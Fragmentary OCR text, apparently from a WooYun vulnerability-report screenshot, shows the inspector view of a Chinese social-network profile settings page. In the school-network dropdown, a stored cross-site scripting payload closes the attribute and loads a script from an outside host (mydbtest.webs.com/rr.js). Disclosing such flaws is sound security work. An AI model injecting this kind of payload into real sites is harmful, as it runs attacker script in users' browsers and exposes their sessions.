 在个人主页显示: 可设置所在地及通过认证的资料信息
"> <"<"
保存修改 取消
修改个人隐私设置
学校信息
DOM 网络 Cookies
basi....details < div#basi...-section < div.info...sections < div.info-tab < div#feedIn
<p>
<p>
<p>
<p>
<p class="reginfo">
<label>
<select id="netlist" name="netlist">
<option selected="selected" value="60001001">
">
<script src="http://mydbtest.webs.com/rr.js">
<"<"
</option>
www.wooyun.org